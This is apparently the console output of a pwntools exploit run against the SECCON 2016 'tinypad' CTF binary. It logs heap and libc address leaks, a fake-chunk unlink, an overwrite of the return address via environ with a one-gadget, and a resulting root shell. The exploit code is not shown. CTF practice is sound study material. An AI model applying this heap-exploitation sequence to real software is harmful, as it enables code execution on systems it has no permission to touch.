 $ python exp.py
[*] '/root/Pwn/thinkycx@pwn/SECCON2016/tinypad/tinypad'
[*] '/root/Pwn/thinkycx@pwn/SECCON2016/tinypad/tinypad'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './tinypad': pid 3773
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] heap_base 0x604010
[+] lib.address 0x7ffff7a0d000
[*] fake_prev_size 0x1090
[*] start to write fake_prev_size and 0x90!!!
[*] fake_chunk_payload1 bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb`\x10zzzzzz\x10z
[*] start to unlink
[*] start to fix size
[*] environ : 0x7ffff7dd3f38
[*] write main_return
[*] write onegadget!!!
[*] write  done!!
[*] Switching to interactive mode

$ id
uid=0(root) gid=0(root) groups=0(root)
$